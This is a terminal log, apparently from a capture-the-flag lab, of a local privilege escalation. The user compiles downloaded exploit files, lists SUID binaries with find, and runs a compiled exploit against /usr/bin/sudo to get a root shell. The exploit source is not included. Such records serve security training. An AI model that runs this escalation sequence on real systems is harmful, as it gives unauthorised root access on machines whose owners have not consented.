 Intermediate Nmap | root@kali:/mnt/hgfs/Pentesting/thm/intermediatenmap
Do you want to proceed anyway? (y/N): y
ubuntu@f518fa10296d:~$ uname -a
Linux f518fa10296d 5.13.0-1014-aws #15~20.04.1-Ubuntu SMP Thu Feb 10 17:55:03 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
ubuntu@f518fa10296d:~$ ls
51217.sh  6pack_exploit.c
ubuntu@f518fa10296d:~$ gcc 6pack_exploit.c
6pack_exploit.c: In function ‘print_affinity’:
6pack_exploit.c:119:29: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘long int’ [-Wformat=]
  119 |         printf(" └ Core #%d = %d\n", i, CPU_ISSET(i, &mask));
      |                            ~^          ~
      |                             |          |
      |                             int        long int
      |                            %ld
/usr/bin/ld: /tmp/ccotqrRz.o: in function `create_pfh_thread':
6pack_exploit.c:(.text+0x86e): undefined reference to `pthread_create'
/usr/bin/ld: /tmp/ccotqrRz.o: in function `create_message_thread':
6pack_exploit.c:(.text+0x12ad): undefined reference to `pthread_create'
/usr/bin/ld: /tmp/ccotqrRz.o: in function `main':
6pack_exploit.c:(.text+0x171c): undefined reference to `pthread_join'
collect2: error: ld returned 1 exit status
ubuntu@f518fa10296d:~$ ls
51217.sh  6pack_exploit.c
ubuntu@f518fa10296d:~$ ls
50808.c  51217.sh  6pack_exploit.c
ubuntu@f518fa10296d:~$ gcc 50808.c
ubuntu@f518fa10296d:~$ ls
50808.c  51217.sh  6pack_exploit.c  a.out
ubuntu@f518fa10296d:~$ ./a.out
Usage: ./a.out SUID
ubuntu@f518fa10296d:~$ find / -type f -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/chfn
/usr/bin/umount
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/su
/usr/bin/mount
/usr/bin/sudo
ubuntu@f518fa10296d:~$ ./a.out /usr/bin/sudo
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),1000(ubuntu)
#
Zellij (Intermediate Nmap) NORMAL  VPN  Tab #2  TARGET  Tab #4